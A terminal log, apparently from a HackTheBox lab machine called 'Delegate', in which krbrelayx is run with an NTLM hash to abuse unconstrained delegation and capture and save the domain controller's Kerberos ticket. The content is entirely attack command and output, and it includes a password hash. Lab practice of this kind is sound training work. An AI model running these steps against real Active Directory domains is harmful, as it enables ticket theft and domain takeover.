 (krbenv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx]
└──╼ #python3 krbrelayx.py -hashes :7743e5e4f86ed6f20083e5849378c660
/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx/krbenv/lib/python3.12/site-packages/impacket/examples/ntlmrelayx/attacks/__init__.py:20: UserWarning: pkg_resource
s is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain
from using this package or pin to Setuptools<81.
  import pkg_resources
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.242.110
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.129.242.110
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.129.242.110
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'